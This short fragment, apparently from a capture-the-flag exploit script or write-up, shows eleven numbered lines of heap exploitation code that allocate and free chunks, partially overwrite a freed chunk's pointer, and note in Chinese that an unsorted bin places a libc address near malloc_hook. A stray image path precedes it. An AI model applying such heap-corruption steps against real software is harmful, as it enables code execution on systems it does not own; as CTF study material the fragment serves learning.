 1 create(0xc8,1)
2 create(0xc8,1)
3 create(0x18,2)
4 create(0xc8,3)
5 create(0xc8,4)
6 free(1)
7 po = "B"*8
8 po += "\x00\x1b"
9 edit(1,po)
10 create(0xc8,1)
11 info("unsorted bin 使得 malloc_hook 有 libc 的地址")